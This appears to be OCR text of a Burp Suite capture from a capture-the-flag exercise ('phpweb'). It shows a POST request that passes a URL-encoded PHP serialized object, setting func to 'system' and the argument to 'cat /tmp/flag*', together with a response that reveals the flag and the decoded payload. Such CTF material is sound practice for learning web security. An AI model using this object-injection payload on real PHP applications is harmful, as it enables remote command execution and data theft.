 Request
Pretty Raw Hex \n
1 POST
http://176bc571-0bdd-427a-9ecb-973ef6be146b.node5.buuoj.cn:81/in
dex.php HTTP/1.1
2 Host: 176bc571-0bdd-427a-9ecb-973ef6be146b.node5.buuoj.cn:81
3 Content-Length: 150
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://176bc571-0bdd-427a-9ecb-973ef6be146b.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer:
http://176bc571-0bdd-427a-9ecb-973ef6be146b.node5.buuoj.cn:81/in
dex.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 func=unserialize&p=
O%3a4%3a%22Test%22%3a2%3a%7bs%3a1%3a%22p%22%3bs%3a14%3a%22cat%20
%2ftmp%2fflag*%22%3bs%3a4%3a%22func%22%3bs%3a6%3a%22system%22%3b
%7d
Search 0 matches
Response
Pretty Raw Hex Render \n
9 Content-Length: 642
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
phpweb
</title>
15 <style type="text/css">
16 body{
17 background:url("bg.jpg")no-repeat;
18 background-size:100%;
19 }
20 p{
21 color:white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 flag{3057aacf-91cf-4dca-9a81-bf3186957e48}
32 flag{3057aacf-91cf-4dca-9a81-bf3186957e48}
</p>
33 <form id=form1 name=form1 action="index.php" method=post>
34 <input type=hidden id=func name=func value='date'>
35 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
36 </body>
37 </html>
38
Search 0 matches
Inspector
Selection 131
Selected text
O%3a4%3a%22Test%22%3a2%3a%7bs
%3a1%3a%22p%22%3bs%3a14%3a%22
cat%20%2ftmp%2fflag*%22%3bs%3
a4%3a%22func%22%3bs%3a6%3a%22
system%22%3b%7d
Decoded from: URL encoding
O:4:"Test":2:{s:1:"p";s:14:"c
at /tmp/flag*";s:4:"func";s:6
:"system";}
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
Response Headers 8